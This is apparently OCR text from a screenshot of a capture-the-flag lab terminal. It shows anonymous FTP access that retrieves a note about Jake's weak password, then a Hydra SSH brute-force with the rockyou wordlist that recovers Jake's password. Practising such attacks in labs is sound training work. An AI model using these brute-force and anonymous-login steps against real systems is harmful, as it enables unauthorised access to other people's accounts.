 Applications Places System Fri 15 Aug, 00:19 AttackBox IP:10.201.67.92
root@ip-10-201-67-92: ~
File Edit View Search Terminal Help
220 (vsFTPd 3.0.3)
Name (10.201.60.152:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 0        114          4096 May 17  2020 .
drwxr-xr-x    2 0        114          4096 May 17  2020 ..
-rw-r--r--    1 0        0             119 May 17  2020 note_to_jake.txt
226 Directory send OK.
tp> get note_to_jake.txt
cal: note_to_jake.txt remote: note_to_jake.txt
0 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for note_to_jake.txt (119 bytes).
226 Transfer complete.
119 bytes received in 0.00 secs (190.8226 kB/s)
ftp> bye
221 Goodbye.
root@ip-10-201-67-92:~# cat note_to_jake.txt
From Amy,
Jake please change your password. It is too weak and holt will be mad if someone hacks into the nine nine
root@ip-10-201-67-92:~# hydra -l jake -P /usr/share/wordlists/rockyou.txt 10.201.60.152 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-15 00:19:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://10.201.60.152:22/
[22][ssh] host: 10.201.60.152   login: jake   password: 987654321